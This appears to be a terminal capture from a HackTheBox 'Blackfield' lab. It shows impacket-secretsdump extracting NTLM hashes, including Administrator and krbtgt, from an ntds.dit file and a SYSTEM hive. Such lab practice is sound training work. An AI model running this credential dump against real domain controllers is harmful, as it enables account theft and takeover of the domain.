 ┌──(shushan㉿shushan)-[~/HTBLabs/Blackfield]
└─$ impacket-secretsdump -system SYSTEM.hive -ntds ntds.dit LOCAL -just-dc
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:f5df4df5964a3ec1626c0b72cca7d3bf:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:f1e21b1341509425596597b492c65660:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::